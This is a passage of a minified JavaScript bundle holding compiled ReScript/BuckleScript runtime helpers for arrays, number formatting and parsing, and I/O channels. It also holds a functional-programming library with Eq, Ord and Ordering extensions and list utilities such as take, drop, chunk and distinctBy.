ple2,tuple3:a.tuple3,tuple4:a.tuple4,tuple5:a.tuple5,mapTuple2:a.mapTuple2,mapTuple3:a.mapTuple3,mapTuple4:a.mapTuple4,mapTuple5:a.mapTuple5,Applicative:s,pure:k,BsApplicativeExtensions:c.BsApplicativeExtensions,liftA1:c.liftA1,Semialign:h,Monad:T,bind:B,BsMonadExtensions:M.BsMonadExtensions,flatMap:M.flatMap,flatten:M.flatten,composeKleisli:M.composeKleisli,flipComposeKleisli:M.flipComposeKleisli,liftM1:M.liftM1,when_:M.when_,unless:M.unless,MonadThrow:G,throwError:b,MonadError:I,catchError:j,Semigroupoid:q,compose:w,andThen:S.andThen,Foldable:z,foldLeft:L,foldRight:C,BsFoldableExtensions:P.BsFoldableExtensions,any:P.any,all:P.all,containsBy:P.containsBy,contains:P.contains,indexOfBy:P.indexOfBy,indexOf:P.indexOf,minBy:P.minBy,min:P.min,maxBy:P.maxBy,max:P.max,countBy:P.countBy,length:P.length,size:P.size,count:P.count,forEach:P.forEach,forEachWithIndex:P.forEachWithIndex,find:P.find,findWithIndex:P.findWithIndex,toList:P.toList,toArray:P.toArray,FoldableSemigroupExtensions:P.FoldableSemigroupExtensions,FoldableMonoidExtensions:P.FoldableMonoidExtensions,foldMap:P.foldMap,foldWithMonoid:P.foldWithMonoid,intercalate:P.intercalate,FoldableApplicativeExtensions:P.FoldableApplicativeExtensions,FoldableMonadExtensions:P.FoldableMonadExtensions,FoldableEqExtensions:P.FoldableEqExtensions,FoldableOrdExtensions:P.FoldableOrdExtensions,WithApplicative:function(n){var e=(0,u.Traversable)(t,n),r=e.traverse,o=e.sequence,i={map:e.map,fold_left:e.fold_left,fold_right:e.fold_right,Fold_Map:e.Fold_Map,Fold_Map_Any:e.Fold_Map_Any,Fold_Map_Plus:e.Fold_Map_Plus,traverse:r,sequence:o};E.TraversableExtensions(i);var a=u.Bitraversable(n),s=a.bitraverse,c=a.bisequence,l={bimap:a.bimap,bifold_left:a.bifold_left,bifold_right:a.bifold_right,Fold_Map:a.Fold_Map,Fold_Map_Any:a.Fold_Map_Any,Fold_Map_Plus:a.Fold_Map_Plus,bitraverse:s,bisequence:c};return x.BitraversableExtensions(l),{Traversable:i,traverse:r,sequence:o,Bitraversable:l,bitraverse:s,bisequence:c}},Eq:void 0,Ord:void 0,Show:void 0,Infix:Q}}},function(t,n,e){"use strict";n.caml_array_dup=function(t){return t.slice(0)},n.caml_array_sub=function(t,n,e){for(var r=new Array(e),o=0,i=n;o<e;)r[o]=t[i],o=o+1|0,i=i+1|0;return r},n.caml_array_concat=function(t){var n=function(t,n){for(;;){var e=n,r=t;if(!e)return r;n=e.tl,t=e.hd.length+r|0}}(0,t),e=new Array(n);return function(t,n,e){for(;;){var r=e,o=n;if(!r)return;for(var i=r.hd,a=i.length,u=o,s=0;s<a;)t[u]=i[s],u=u+1|0,s=s+1|0;e=r.tl,n=u}}(e,0,t),e},n.caml_make_vect=function(t,n){for(var e=new Array(t),r=0;r<t;++r)e[r]=n;return e},n.caml_make_float_vect=function(t){for(var n=new Array(t),e=0;e<t;++e)n[e]=0;return n},n.caml_array_blit=function(t,n,e,r,o){if(r<=n)for(var i=0;i<o;++i)e[i+r|0]=t[i+n|0];else for(var a=o-1|0;a>=0;--a)e[a+r|0]=t[a+n|0]},n.get=function(t,n){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t[n]},n.set=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};t[n]=e}},function(t,n,e){"use strict";var r=e(1),o=e(121);n.EqExtensions=function(t){var n=function(n,e){return o.invert(t.eq,n,e)};return{eqWithConversion:function(n){return function(e,r){return o.by(n,t.eq,e,r)}},notEq:n,eqInverted:n,EqInverted:{eq:n},EqBy:function(n){return{eq:function(e,o){return r._2(t.eq,r._1(n.f,e),r._1(n.f,o))}}}}},n.EqInfix=function(t){var n=function(n,e){return o.invert(t.eq,n,e)};return{EqExtensions:{eqWithConversion:function(n){return function(e,r){return o.by(n,t.eq,e,r)}},notEq:n,eqInverted:n,EqInverted:{eq:n},EqBy:function(n){return{eq:function(e,o){return r._2(t.eq,r._1(n.f,e),r._1(n.f,o))}}}},$pipe$eq$pipe:t.eq,$pipe$bang$eq$pipe:n}}},function(t,n,e){"use strict";var r=e(1),o=e(86),i=e(42);n.OrdExtensions=function(t){var n=function(n,e){return o.reverse(t.compare,n,e)},e=function(n,e){return o.lessThanBy(t.compare,n,e)},a=function(n,e){return o.lessThanOrEqBy(t.compare,n,e)},u=function(n,e){return o.greaterThanBy(t.compare,n,e)},s=function(n,e){return o.greaterThanOrEqBy(t.compare,n,e)},c=function(n,e){return o.lessThanBy(t.compare,e,n)},l=function(n,e){return o.lessThanOrEqBy(t.compare,e,n)},f=function(n,e){return o.greaterThanBy(t.compare,e,n)},p=function(n,e){return o.greaterThanOrEqBy(t.compare,e,n)};return{compareWithConversion:function(n){return function(e,r){return o.by(n,t.compare,e,r)}},compareReversed:n,OrdReversed:{eq:t.eq,compare:n},compareAsInt:function(n,e){return o.compareAsIntBy(t.compare,n,e)},min:function(n,e){return o.minBy(t.compare,n,e)},max:function(n,e){return o.maxBy(t.compare,n,e)},lessThan:e,lt:e,lessThanOrEq:a,lte:a,greaterThan:u,gt:u,greaterThanOrEq:s,gte:s,clamp:function(n,e,r){return o.clampBy(t.compare,n,e,r)},between:function(n,e,r){return o.betweenBy(t.compare,n,e,r)},OrdRingExtensions:function(n){return{abs:function(e){return o.abs(t,n,e)},signum:function(e){return o.signum(t,n,e)}}},OrdNamed:{lessThan:c,lessThanOrEq:l,greaterThan:f,greaterThanOrEq:p,lt:c,lte:l,gt:f,gte:p},OrdBy:function(n){var e=i.EqExtensions(t);return{eq:r._1(e.EqBy,n).eq,compare:function(e,o){return r._2(t.compare,r._1(n.f,e),r._1(n.f,o))}}}}},n.OrdInfix=function(t){var n=function(n,e){return o.reverse(t.compare,n,e)},e=function(n,e){return o.lessThanBy(t.compare,n,e)},a=function(n,e){return o.lessThanOrEqBy(t.compare,n,e)},u=function(n,e){return o.greaterThanBy(t.compare,n,e)},s=function(n,e){return o.greaterThanOrEqBy(t.compare,n,e)},c=function(n,e){return o.lessThanBy(t.compare,e,n)},l=function(n,e){return o.lessThanOrEqBy(t.compare,e,n)},f=function(n,e){return o.greaterThanBy(t.compare,e,n)},p=function(n,e){return o.greaterThanOrEqBy(t.compare,e,n)};return{OrdExtensions:{compareWithConversion:function(n){return function(e,r){return o.by(n,t.compare,e,r)}},compareReversed:n,OrdReversed:{eq:t.eq,compare:n},compareAsInt:function(n,e){return o.compareAsIntBy(t.compare,n,e)},min:function(n,e){return o.minBy(t.compare,n,e)},max:function(n,e){return o.maxBy(t.compare,n,e)},lessThan:e,lt:e,lessThanOrEq:a,lte:a,greaterThan:u,gt:u,greaterThanOrEq:s,gte:s,clamp:function(n,e,r){return o.clampBy(t.compare,n,e,r)},between:function(n,e,r){return o.betweenBy(t.compare,n,e,r)},OrdRingExtensions:function(n){return{abs:function(e){return o.abs(t,n,e)},signum:function(e){return o.signum(t,n,e)}}},OrdNamed:{lessThan:c,lessThanOrEq:l,greaterThan:f,greaterThanOrEq:p,lt:c,lte:l,gt:f,gte:p},OrdBy:function(n){var e=i.EqExtensions(t);return{eq:r._1(e.EqBy,n).eq,compare:function(e,o){return r._2(t.compare,r._1(n.f,e),r._1(n.f,o))}}}},$pipe$less$pipe:e,$pipe$less$eq$pipe:a,$pipe$great$pipe:u,$pipe$great$eq$pipe:s}}},function(t,n,e){"use strict";var r=e(87);function o(t){return t>=65?t>=97?t>=123?-1:t-87|0:t>=91?-1:t-55|0:t>57||t<48?-1:t-48|0}function i(t){switch(t){case 0:return 8;case 1:return 16;case 2:return 10;case 3:return 2}}function a(t){var n=1,e=2,r=0;switch(t.charCodeAt(r)){case 43:r=r+1|0;break;case 44:break;case 45:n=-1,r=r+1|0}if("0"===t[r]){var o=t.charCodeAt(r+1|0);if(o>=89)if(o>=111){if(o<121)switch(o-111|0){case 0:e=0,r=r+2|0;break;case 6:r=r+2|0;break;case 1:case 2:case 3:case 4:case 5:case 7:case 8:break;case 9:e=1,r=r+2|0}}else 98===o&&(e=3,r=r+2|0);else if(66!==o){if(o>=79)switch(o-79|0){case 0:e=0,r=r+2|0;break;case 6:r=r+2|0;break;case 1:case 2:case 3:case 4:case 5:case 7:case 8:break;case 9:e=1,r=r+2|0}}else e=3,r=r+2|0}return[r,n,e]}function u(t){var n=a(t),e=n[0],r=i(n[2]),u=t.length,s=o(e<u?t.charCodeAt(e):0);if(s<0||s>=r)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};var c=n[1]*function(n,e){for(;;){var i=e,a=n;if(i===u)return a;var s=t.charCodeAt(i);if(95!==s){var c=o(s);if(c<0||c>=r)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};var l=r*a+c;if(l>4294967295)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};e=i+1|0,n=l}else e=i+1|0}}(s,e+1|0),l=0|c;if(10===r&&c!==l)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};return l}function s(t){return t>=65&&t<=90||t>=192&&t<=214||t>=216&&t<=222?t+32|0:t}function c(t){var n=t.length;if(n>31)throw{RE_EXN_ID:"Invalid_argument",_1:"format_int: format too long",Error:new Error};for(var e={justify:"+",signstyle:"-",filter:" ",alternate:!1,base:2,signedconv:!1,width:0,uppercase:!1,sign:1,prec:-1,conv:"f"},r=0;;){var o=r;if(o>=n)return e;var i=t.charCodeAt(o),a=0;if(i>=69)if(i>=88)if(i>=121)a=1;else switch(i-88|0){case 0:e.base=1,e.uppercase=!0,r=o+1|0;continue;case 13:case 14:case 15:a=5;break;case 12:case 17:a=4;break;case 23:e.base=0,r=o+1|0;continue;case 29:e.base=2,r=o+1|0;continue;case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:case 10:case 11:case 16:case 18:case 19:case 20:case 21:case 22:case 24:case 25:case 26:case 27:case 28:case 30:case 31:a=1;break;case 32:e.base=1,r=o+1|0;continue}else{if(!(i>=72)){e.signedconv=!0,e.uppercase=!0,e.conv=String.fromCharCode(s(i)),r=o+1|0;continue}a=1}else switch(i){case 35:e.alternate=!0,r=o+1|0;continue;case 32:case 43:a=2;break;case 45:e.justify="-",r=o+1|0;continue;case 46:e.prec=0;for(var u=o+1|0;function(n){return function(){var e=t.charCodeAt(n)-48|0;return e>=0&&e<=9}}(u)();)e.prec=(Math.imul(e.prec,10)+t.charCodeAt(u)|0)-48|0,u=u+1|0;r=u;continue;case 33:case 34:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 44:case 47:a=1;break;case 48:e.filter="0",r=o+1|0;continue;case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:a=3;break;default:a=1}switch(a){case 1:r=o+1|0;continue;case 2:e.signstyle=String.fromCharCode(i),r=o+1|0;continue;case 3:e.width=0;for(var c=o;function(n){return function(){var e=t.charCodeAt(n)-48|0;return e>=0&&e<=9}}(c)();)e.width=(Math.imul(e.width,10)+t.charCodeAt(c)|0)-48|0,c=c+1|0;r=c;continue;case 4:e.signedconv=!0,e.base=2,r=o+1|0;continue;case 5:e.signedconv=!0,e.conv=String.fromCharCode(i),r=o+1|0;continue}}}function l(t,n){var e=t.justify,r=t.signstyle,o=t.filter,i=t.alternate,a=t.base,u=t.signedconv,s=t.width,c=t.uppercase,l=t.sign,f=n.length;u&&(l<0||"-"!==r)&&(f=f+1|0),i&&(0===a?f=f+1|0:1===a&&(f=f+2|0));var p="";if("+"===e&&" "===o)for(var _=f;_<s;++_)p+=o;if(u&&(l<0?p+="-":"-"!==r&&(p+=r)),i&&0===a&&(p+="0"),i&&1===a&&(p+="0x"),"+"===e&&"0"===o)for(var d=f;d<s;++d)p+=o;if(p=c?p+n.toUpperCase():p+n,"-"===e)for(var v=f;v<s;++v)p+=" ";return p}function f(t,n){if("%d"===t)return String(n);var e=c(t),r=(n<0?e.signedconv?(e.sign=-1,-n):n>>>0:n).toString(function(t){switch(t){case 0:return 8;case 1:return 16;case 2:return 10}}(e.base));if(e.prec>=0){e.filter=" ";var o=e.prec-r.length|0;o>0&&(r="0".repeat(o)+r)}return l(e,r)}var p=f,_=f,d=u,v=u;n.caml_format_float=function(t,n){var e=c(t),r=e.prec<0?6:e.prec,o=n<0?(e.sign=-1,-n):n,i="";if(isNaN(o))i="nan",e.filter=" ";else if(isFinite(o)){switch(e.conv){case"e":var a=(i=o.toExponential(r)).length;"e"===i[a-3|0]&&(i=i.slice(0,a-1|0)+"0"+i.slice(a-1|0));break;case"f":i=o.toFixed(r);break;case"g":var u=0!==r?r:1,s=(i=o.toExponential(u-1|0)).indexOf("e"),f=0|Number(i.slice(s+1|0));if(f<-4||o>=1e21||o.toFixed().length>u){for(var p=s-1|0;"0"===i[p];)p=p-1|0;"."===i[p]&&(p=p-1|0);var _=(i=i.slice(0,p+1|0)+i.slice(s)).length;"e"===i[_-3|0]&&(i=i.slice(0,_-1|0)+"0"+i.slice(_-1|0))}else{var d=u;if(f<0)d=d-(f+1|0)|0,i=o.toFixed(d);else for(;(i=o.toFixed(d)).length>(u+1|0);)d=d-1|0;if(0!==d){for(var v=i.length-1|0;"0"===i[v];)v=v-1|0;"."===i[v]&&(v=v-1|0),i=i.slice(0,v+1|0)}}}}else i="inf",e.filter=" ";return l(e,i)},n.caml_hexstring_of_float=function(t,n,e){if(!isFinite(t))return isNaN(t)?"nan":t>0?"infinity":"-infinity";var r=0==t&&1/t==-1/0?1:t>=0?0:1;r&&(t=-t);var o=0;if(0==t);else if(t<1)for(;t<1&&o>-1022;)t*=2,o--;else for(;t>=2;)t/=2,o++;var i=o<0?"":"+",a="";if(r)a="-";else switch(e){case 43:a="+";break;case 32:a=" "}if(n>=0&&n<13){var u=Math.pow(2,4*n);t=Math.round(t*u)/u}var s=t.toString(16);if(n>=0){var c=s.indexOf(".");if(c<0)s+="."+"0".repeat(n);else{var l=c+1+n;s.length<l?s+="0".repeat(l-s.length):s=s.substr(0,l)}}return a+"0x"+s+"p"+i+o.toString(10)},n.caml_format_int=f,n.caml_nativeint_format=p,n.caml_int32_format=_,n.caml_float_of_string=function(t){return function(t,n){var e=+t;if(t.length>0&&e==e)return e;if(e=+(t=t.replace(/_/g,"")),t.length>0&&e==e||/^[+-]?nan$/i.test(t))return e;var r=/^ *([+-]?)0x([0-9a-f]+)\.?([0-9a-f]*)p([+-]?[0-9]+)/i.exec(t);if(r){var o=r[3].replace(/0+$/,""),i=parseInt(r[1]+r[2]+o,16),a=(0|r[4])-4*o.length;return e=i*Math.pow(2,a)}if(/^\+?inf(inity)?$/i.test(t))return 1/0;if(/^-inf(inity)?$/i.test(t))return-1/0;throw n}(t,{RE_EXN_ID:"Failure",_1:"float_of_string"})},n.caml_int64_format=function(t,n){if("%d"===t)return r.to_string(n);var e,o,i=c(t),a=i.signedconv&&r.lt(n,r.zero)?(i.sign=-1,r.neg(n)):n;switch(i.base){case 0:e=function(t){var n="",e=r.mk(8,0),o="01234567";if(r.lt(t,r.zero)){var i=r.discard_sign(t),a=r.div_mod(i,e),u=r.add(r.mk(0,268435456),a[0]),s=a[1];for(n=o[r.to_int32(s)]+n;r.neq(u,r.zero);){var c=r.div_mod(u,e);u=c[0],s=c[1],n=o[r.to_int32(s)]+n}}else{var l=r.div_mod(t,e),f=l[0],p=l[1];for(n=o[r.to_int32(p)]+n;r.neq(f,r.zero);){var _=r.div_mod(f,e);f=_[0],p=_[1],n=o[r.to_int32(p)]+n}}return n}(a);break;case 1:e=r.to_hex(a);break;case 2:e=function(t){if(!r.lt(t,r.zero))return r.to_string(t);var n=r.mk(10,0),e=r.discard_sign(t),o=r.div_mod(e,n),i=r.div_mod(r.add(r.mk(8,0),o[1]),n),a=r.add(r.add(r.mk(-858993460,214748364),o[0]),i[0]);return r.to_string(a)+"0123456789"[r.to_int32(i[1])]}(a)}if(i.prec>=0){i.filter=" ";var u=i.prec-e.length|0;o=u>0?"0".repeat(u)+e:e}else o=e;return l(i,o)},n.caml_int_of_string=u,n.caml_int32_of_string=d,n.caml_int64_of_string=function(t){var n,e=a(t),u=e[2],s=e[0],c=r.of_int32(i(u)),l=r.of_int32(e[1]);switch(u){case 0:n=r.mk(-1,536870911);break;case 1:n=r.mk(-1,268435455);break;case 2:n=r.mk(-1717986919,429496729);break;case 3:n=r.max_int}var f=t.length,p=s<f?t.charCodeAt(s):0,_=r.of_int32(o(p));if(r.lt(_,r.zero)||r.ge(_,c))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};var d=r.mul(l,function(e,i){for(;;){var a=i,u=e;if(a===f)return u;var s=t.charCodeAt(a);if(95!==s){var l=r.of_int32(o(s));if(r.lt(l,r.zero)||r.ge(l,c)||r.gt(u,n))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};i=a+1|0,e=r.add(r.mul(c,u),l)}else i=a+1|0}}(_,s+1|0)),v=r.or_(d,r.zero);if(r.eq(c,r.mk(10,0))&&r.neq(d,v))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};return v},n.caml_nativeint_of_string=v},function(t,n,e){"use strict";var r=e(1),o=e(16);n.invert=function(t){return"greater_than"===t?"less_than":"less_than"===t?"greater_than":"equal_to"},n.int_to_ordering=function(t){return t<0?"less_than":0===t?"equal_to":"greater_than"},n.unsafe_compare=function(t,n){return o.caml_lessthan(t,n)?"less_than":o.caml_equal(t,n)?"equal_to":"greater_than"},n.Ordering=function(t){return{less_than:function(n,e){return"less_than"===r._2(t.compare,n,e)},greater_than:function(n,e){return"greater_than"===r._2(t.compare,n,e)},less_than_or_equal:function(n,e){return"greater_than"!==r._2(t.compare,n,e)},greater_than_or_equal:function(n,e){return"less_than"!==r._2(t.compare,n,e)}}}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(2),a=e(47),u=e(27),s=e(28),c=e(14);function l(t,n){return{hd:t,tl:n}}var f=o.make;function p(t,n){return o.mapWithIndex(n,(function(n,e){return r._2(t,e,n)}))}function _(t){if(t)return t.tl}function d(t){if(t){var n=t.tl;return n?{hd:t.hd,tl:u.getOrElse(0,d(n))}:0}}function v(t,n){return o.reverse(function(t,n,e){for(;;){var r=e,o=n,i=t;if(o<=0)return i;if(!r)return i;e=r.tl,n=o-1|0,t={hd:r.hd,tl:i}}}(0,t,n))}function m(t,n){for(;;){var e=t;if(!n)return 0;if(e<=0)return n;n=n.tl,t=e-1|0}}function h(t,n){return o.keep(n,t)}function g(t,n){return o.keepWithIndex(n,t)}function y(t){return function(n){return o.keep(n,(function(n){return!r._1(t,n)}))}}function $(t){return function(n){return o.keepWithIndex(n,(function(n,e){return!r._2(t,n,e)}))}}function E(t,n){return o.reverse(s.foldLeft((function(n,e){return u.fold(n,(function(t){return{hd:t,tl:n}}),r._1(t,e))}),0)(n))}function A(t,n){return o.reverse(function(n,e){for(;;){var r=e,o=n;if(!r)return o;e=r.tl,n={hd:r.hd,tl:{hd:t,tl:o}}}}(0,n))}function x(t,n){return o.sort(n,(function(n,e){return a.toInt(r._2(t,n,e))}))}function b(t,n){return o.reverse(s.foldLeft((function(n,e){return r._3(s.containsBy,t,e,n)?n:{hd:e,tl:n}}),0)(n))}function T(t,n,e){return o.reverse(s.foldLeft((function(e,o){var i=e[1];return e[0]?[!0,{hd:o,tl:i}]:r._2(t,n,o)?[!0,i]:[!1,{hd:o,tl:i}]}),[!1,0])(e)[1])}function w(t,n,e){return o.reverse(s.foldLeft((function(e,o){return r._2(t,n,o)?e:{hd:o,tl:e}}),0)(e))}var O=l,M=o.makeBy,G=o.reverse,F=o.shuffle,I=h,q=g,S=y,k=$,B=o.zip,R=o.unzip;n.cons=l,n.prepend=O,n.uncons=function(t){if(t)return[t.hd,t.tl]},n.append=function(t,n){return s.SemigroupAny.append(n,{hd:t,tl:0})},n.repeat=f,n.makeWithIndex=M,n.mapWithIndex=p,n.reverse=G,n.shuffle=F,n.isEmpty=function(t){return!t},n.isNotEmpty=function(t){return!!t},n.at=function(t,n){return o.get(n,t)},n.head=function(t){if(t)return i.some(t.hd)},n.tail=_,n.tailOrEmpty=function(t){return u.getOrElse(0,_(t))},n.init=d,n.initOrEmpty=function(t){var n=d(t);return void 0!==n?n:0},n.last=function(t){for(;;){var n=t;if(!n)return;var e=n.tl;if(!e)return i.some(n.hd);t=e}},n.take=v,n.takeExactly=function(t,n){if(t>=0)return c.map(o.reverse,function(t,n,e){for(;;){var r=e,o=n,i=t;if(o<=0)return i;if(!r)return;e=r.tl,n=o-1|0,t={hd:r.hd,tl:i}}}(0,t,n))},n.takeWhile=function(t,n){return o.reverse(function(n,e){for(;;){var o=e,i=n;if(!o)return i;var a=o.hd;if(!r._1(t,a))return i;e=o.tl,n={hd:a,tl:i}}}(0,n))},n.drop=m,n.dropExactly=function(t,n){return o.drop(n,t)},n.dropWhile=function(t,n){for(;;){var e=n;if(!e)return e;if(!r._1(t,e.hd))return e;n=e.tl}},n.filter=h,n.keep=I,n.filterWithIndex=g,n.keepWithIndex=q,n.filterNot=y,n.reject=S,n.filterNotWithIndex=$,n.rejectWithIndex=k,n.mapOption=E,n.catOptions=function(t){return E((function(t){return t}),t)},n.partition=function(t,n){return o.partition(n,t)},n.splitAt=function(t,n){return o.splitAt(n,t)},n.prependToAll=A,n.intersperse=function(t,n){return n?{hd:n.hd,tl:A(t,n.tl)}:0},n.replicate=function(t,n){if(t<=0)return 0;for(var e=t,r=n;;){var o=r,i=e;if(i<=1)return o;r=s.concat(n,o),e=i-1|0}},n.zip=B,n.zipWith=function(t,n,e){return o.zipBy(n,e,t)},n.zipWithIndex=function(t){return p((function(t,n){return[t,n]}),t)},n.unzip=R,n.sortWithInt=function(t,n){return o.sort(n,t)},n.sortBy=x,n.sort=function(t,n){return x(t.compare,n)},n.distinctBy=b,n.removeFirstBy=T,n.removeEachBy=w,n.distinct=function(t,n){return b(t.eq,n)},n.removeFirst=function(t,n,e){return T(t.eq,n,e)},n.removeEach=function(t,n,e){return w(t.eq,n,e)},n.replaceAt=function(t,n,e){return p((function(e,r){return r===t?n:e}),e)},n.scanLeft=function(t,n,e){return o.reverse(s.foldLeft((function(n,e){var o=r._2(t,n[0],e);return[o,{hd:o,tl:n[1]}]}),[n,0])(e)[1])},n.scanRight=function(t,n,e){return s.foldRight((function(n,e){var o=r._2(t,n,e[0]);return[o,{hd:o,tl:e[1]}]}),[n,0])(e)[1]},n.insertAt=function(t,n,e){var r=o.splitAt(e,t);return void 0!==r?s.concat(r[0],{hd:n,tl:r[1]}):e},n.updateAt=function(t,n,e){return p((function(e,o){return o===t?r._1(n,e):e}),e)},n.swapAt=function(t,n,e){var r=o.get(e,t),a=o.get(e,n);if(void 0===r)return e;if(void 0===a)return e;var u=i.valFromOption(a),s=i.valFromOption(r);return p((function(e,r){return t===r?u:n===r?s:e}),e)},n.removeAt=function(t,n){return o.keepWithIndex(n,(function(n,e){return e!==t}))},n.chunk=function t(n,e){return r._1(s.length,e)<=n?{hd:e,tl:0}:{hd:v(n,e),tl:t(n,m(n,e))}}},function(t,n,e){"use strict";var r=e(42),o=e(43),i=e(76),a=e(77),u=e(110);function s(t){return t<0?"less_than":0===t?"equal_to":"greater_than"}function c(t){return"greater_than"===t?1:"less_than"===t?-1:0}function l(t,n){return t===n}var f={eq:l},p=r.EqExtensions(f);function _(t,n){return"greater_than"===t?"greater_than"===n?"equal_to":"greater_than":"less_than"===t?"less_than"===n?"equal_to":"less_than":"greater_than"===n?"less_than":"less_than"===n?"greater_than":"equal_to"}var d={eq:l,compare:_},v=o.OrdExtensions(d),m={eq:l,compare:_,top:"greater_than",bottom:"less_than"};function h(t){return"greater_than"===t?"equal_to":"less_than"===t?void 0:"less_than"}function g(t){return"greater_than"===t?void 0:"less_than"===t?"equal_to":"greater_than"}a.BoundedExtensions(m);var y={eq:l,compare:_,succ:g,pred:h},$=i.EnumExtensions(y);var E={top:"greater_than",bottom:"less_than",eq:l,compare:_,succ:g,pred:h,cardinality:3,fromEnum:c,toEnum:function(t){return s(t)}},A=u.BoundedEnumExtensions(E),x=p.eqWithConversion,b=p.notEq,T=p.eqInverted,w=p.EqInverted,O=p.EqBy,M=v.compareWithConversion,G=v.compareReversed,F=v.OrdReversed,I=v.compareAsInt,q=v.min,S=v.max,k=v.lessThan,B=v.lt,R=v.lessThanOrEq,W=v.lte,N=v.greaterThan,j=v.gt,D=v.greaterThanOrEq,L=v.gte,U=v.clamp,C=v.between,z=v.OrdRingExtensions,P=v.OrdNamed,X=v.OrdBy,K=$.fromToAsList,J=$.upFromAsList,V=$.upFromIncludingAsList,H=$.downFromAsList,Q=$.downFromIncludingAsList,Y=A.fromThenToAsList;n.fromInt=s,n.toInt=c,n.reverse=function(t){return"greater_than"===t?"less_than":"less_than"===t?"greater_than":"equal_to"},n.eq=l,n.Eq=f,n.eqWithConversion=x,n.notEq=b,n.eqInverted=T,n.EqInverted=w,n.EqBy=O,n.compare=_,n.Ord=d,n.compareWithConversion=M,n.compareReversed=G,n.OrdReversed=F,n.compareAsInt=I,n.min=q,n.max=S,n.lessThan=k,n.lt=B,n.lessThanOrEq=R,n.lte=W,n.greaterThan=N,n.gt=j,n.greaterThanOrEq=D,n.gte=L,n.clamp=U,n.between=C,n.OrdRingExtensions=z,n.OrdNamed=P,n.OrdBy=X,n.top="greater_than",n.bottom="less_than",n.Bounded=m,n.pred=h,n.succ=g,n.Enum=y,n.fromToAsList=K,n.upFromAsList=J,n.upFromIncludingAsList=V,n.downFromAsList=H,n.downFromIncludingAsList=Q,n.BoundedEnum=E,n.fromThenToAsList=Y},function(t,n,e){"use strict";var r=e(1),o=e(123),i=e(124),a=e(49),u=e(44),s=e(88),c=e(61),l=e(18),f=e(125);var p=c.create("Pervasives.Exit");function _(t){try{return u.caml_int_of_string(t)}catch(t){var n=l.internalToOCamlException(t);if("Failure"===n.RE_EXN_ID)return;throw n}}function d(t){for(var n=t.length,e=0;;){var r=e;if(r>=n)return t+".";var o=s.get(t,r);if(o>=48){if(o>=58)return t;e=r+1|0}else{if(45!==o)return t;e=r+1|0}}}function v(t){try{return u.caml_float_of_string(t)}catch(t){var n=l.internalToOCamlException(t);if("Failure"===n.RE_EXN_ID)return;throw n}}var m=o.stdin,h=o.stdout,g=o.stderr;function y(t,n,e){var r=f.resolve("caml_ml_open_descriptor_out")(f.resolve("caml_sys_open")(e,t,n));return f.resolve("caml_ml_set_channel_name")(r,e),r}function $(t){for(var n=o.caml_ml_out_channels_list(void 0);;){var e=n;if(!e)return;try{o.caml_ml_flush(e.hd)}catch(t){var r=l.internalToOCamlException(t);if("Sys_error"!==r.RE_EXN_ID)throw r}n=e.tl}}function E(t,n){return f.resolve("caml_ml_output_bytes")(t,n,0,n.length)}function A(t,n){return o.caml_ml_output(t,n,0,n.length)}function x(t,n,e){var r=f.resolve("caml_ml_open_descriptor_in")(f.resolve("caml_sys_open")(e,t,n));return f.resolve("caml_ml_set_channel_name")(r,e),r}function b(t,n,e,r){for(;;){var o=r,i=e;if(o<=0)return;var a=f.resolve("caml_ml_input")(t,n,i,o);if(0===a)throw{RE_EXN_ID:"End_of_file",Error:new Error};r=o-a|0,e=i+a|0}}function T(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"really_input",Error:new Error};return b(t,n,e,r)}function w(t){var n=function(t,n,e){for(;;){var r=e,o=n;if(!r)return t;var i=r.hd,u=i.length;a.caml_blit_bytes(i,0,t,o-u|0,u),e=r.tl,n=o-u|0}};return a.bytes_to_string(function(e,r){for(;;){var o=r,i=e,u=f.resolve("caml_ml_input_scan_line")(t);if(0===u){if(i)return n(a.caml_create_bytes(o),o,i);throw{RE_EXN_ID:"End_of_file",Error:new Error}}if(u>0){var s=a.caml_create_bytes(u-1|0);if(f.resolve("caml_ml_input")(t,s,0,u-1|0),f.resolve("caml_ml_input_char")(t),!i)return s;var c=(o+u|0)-1|0;return n(a.caml_create_bytes(c),c,{hd:s,tl:i})}var l=a.caml_create_bytes(0|-u);f.resolve("caml_ml_input")(t,l,0,0|-u),r=o-u|0,e={hd:l,tl:i}}}(0,0))}var O={contents:$};function M(t){return r._1(O.contents,void 0)}var G=o.caml_ml_flush,F=o.caml_ml_output_char,I=o.caml_ml_output_char;var q={seek_out:function(t,n){return f.resolve("caml_ml_seek_out_64")(t,n)},pos_out:function(t){return f.resolve("caml_ml_pos_out_64")(t)},out_channel_length:function(t){return f.resolve("caml_ml_channel_size_64")(t)},seek_in:function(t,n){return f.resolve("caml_ml_seek_in_64")(t,n)},pos_in:function(t){return f.resolve("caml_ml_pos_in_64")(t)},in_channel_length:function(t){return f.resolve("caml_ml_channel_size_64")(t)}};n.invalid_arg=function(t){throw{RE_EXN_ID:"Invalid_argument",_1:t,Error:new Error}},n.failwith=function(t){throw{RE_EXN_ID:"Failure",_1:t,Error:new Error}},n.Exit=p,n.abs=function(t){return t>=0?t:0|-t},n.max_int=2147483647,n.min_int=-2147483648,n.lnot=function(t){return-1^t},n.infinity=1/0,n.neg_infinity=-1/0,n.max_float=17976931348623157e292,n.min_float=22250738585072014e-324,n.epsilon_float=2220446049250313e-31,n.classify_float=function(t){return isFinite(t)?Math.abs(t)>=22250738585072014e-324?0:0!==t?1:2:isNaN(t)?4:3},n.char_of_int=function(t){if(t<0||t>255)throw{RE_EXN_ID:"Invalid_argument",_1:"char_of_int",Error:new Error};return t},n.string_of_bool=function(t){return 